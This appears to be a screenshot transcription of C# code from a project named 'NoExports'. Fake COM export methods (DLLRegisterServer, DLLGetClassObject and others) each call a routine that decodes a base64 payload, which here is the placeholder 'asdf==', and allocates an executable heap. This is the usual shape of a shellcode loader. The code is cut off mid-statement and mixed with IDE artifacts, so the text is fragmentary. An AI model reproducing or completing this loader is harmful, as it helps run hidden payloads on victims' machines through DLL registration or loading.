 dllmain.cpp Class1.cs Class1.cs Program.cs
C# NoExports NoExports.Class1
13
0 references
14 static void DLLCanUnloadNow()
15 {
16 conference();
17 }
0 references
18 static void DLLGetClassObject()
19 {
20 conference();
21 }
0 references
22 static void DLLRegisterServer()
23 {
24 conference();
25 }
0 references
26 static void DLLUnregisterServer()
27 {
28 conference();
29 }
4 references
30 static void conference()
31 {
32 string b6 = "asdf==";
33 byte[] b = System.Convert.FromBase64String(b6);
34
35
36 IntPtr hCr8 = HeapCreate(0x00040000, (uint)b.Length, (uint)b.
37 HeapAlloc(hCr8, 0x00000008, (uint)b.Length);
38